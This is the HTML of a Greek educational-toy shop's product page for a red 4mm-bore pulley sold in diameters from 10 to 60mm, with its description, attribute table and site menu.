                        window.pysWooProductData[33482] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"0100e507-8701-41a4-8e84-0d43d1abda96","params":{"content_type":"product","content_ids":["33482"],"contents":[{"id":"33482","quantity":1}],"content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm - 60mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"1.2","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="33473" />
	<input type="hidden" name="product_id" value="33473" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				Μ/Δ			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" rel="tag">Αναλώσιμα</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Τροχαλία για άξονα 4mm</p>
<p>Χρώμα κόκκινο</p>
<p><strong>Διαθέσιμη με τις παρακάτω διαμέτρους:</strong></p>
<ul>
<li>10mm</li>
<li>12mm</li>
<li>18mm</li>
<li>20mm</li>
<li>25mm</li>
<li>30mm</li>
<li>40mm</li>
<li>50mm</li>
<li>60mm</li>
</ul>
<p>με οπή 4mm</p>
<div class="vc_message_box vc_message_box-standard vc_message_box-rounded vc_color-info">
<div class="vc_message_box-icon"></div>
<p>Η τιμή αφορά τεμάχιο</p>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%ce%b4%ce%b9%ce%ac%ce%bc%ce%b5%cf%84%cf%81%ce%bf%cf%82">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Διάμετρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>10mm</p>

							</span>, <span class="wd-attr-term">
				<p>12mm</p>

							</span>, <span class="wd-attr-term">
				<p>18mm</p>

							</span>, <span class="wd-attr-term">
				<p>20mm</p>

							</span>, <span class="wd-attr-term">
				<p>25mm</p>

							</span>, <span class="wd-attr-term">
				<p>30mm</p>

							</span>, <span class="wd-attr-term">
				<p>40mm</p>

							</span>, <span class="wd-attr-term">
				<p>50mm</p>

							</span>, <span class="wd-attr-term">
				<p>60mm</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6469" class="wd-brands brands-widget slider-brands_6469 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
